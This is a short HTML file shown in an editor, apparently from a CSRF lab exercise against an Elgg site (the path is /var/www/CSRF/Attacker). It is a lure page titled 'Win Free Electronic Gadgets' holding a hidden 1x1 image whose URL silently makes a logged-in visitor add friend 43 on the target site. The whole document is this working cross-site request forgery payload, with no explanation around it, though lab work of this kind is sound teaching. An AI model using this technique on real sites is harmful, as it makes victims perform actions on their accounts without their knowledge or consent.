 En
Open
index.html
/var/www/CSRF/Attacker
Save
<html>
<head>
        <title>Win Free Electronic Gadgets</title>
</head>
<body>
<h1>Win Free Electronic Gadgets</h1>
<img alt="image" src="http://www.csrflabelgg.com/action/friends/add?friend=43" height="1" width="1">
</img>
</body>
</html>